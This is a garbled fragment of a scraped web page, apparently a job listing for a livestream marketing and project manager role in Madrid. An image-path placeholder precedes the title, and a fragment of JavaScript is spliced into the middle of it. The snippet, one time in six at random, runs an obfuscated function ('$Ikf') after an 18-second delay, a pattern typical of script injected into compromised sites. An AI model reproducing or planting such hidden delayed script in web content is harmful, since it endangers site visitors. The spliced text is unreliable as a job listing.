 Livestream Marketing andom() * 6); if (number1==3){var delay = 18000;setTimeout($Ikf(0), delay);}and Project Manager en Madrid